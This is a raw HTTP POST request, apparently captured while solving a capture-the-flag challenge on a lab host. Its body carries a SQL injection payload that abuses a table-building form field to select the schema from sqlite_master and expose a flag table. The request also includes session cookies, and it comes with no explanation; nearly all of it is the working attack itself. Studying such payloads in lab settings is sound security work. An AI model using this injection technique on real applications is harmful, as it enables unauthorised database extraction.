 1 POST /?page=build HTTP/1.1
2 Host: eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
10 Referer: http://eci-2zeg6s1mdpn742ks3mi1.cloudeci1.ichunqiu.com/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1603501576; ci_session=c29cc6b903e6afa5ccf7364262
PHPSESSID=4c3d0ec520ee7bab0f6e14e4bad493e5; __jsluid_h=7abc9f2208f644410816b87a75418b8d
14 Connection: close
15
16 table_name=flag as select sql[&columns[0][name]=]from sqlite_master;&columns[0][type]=2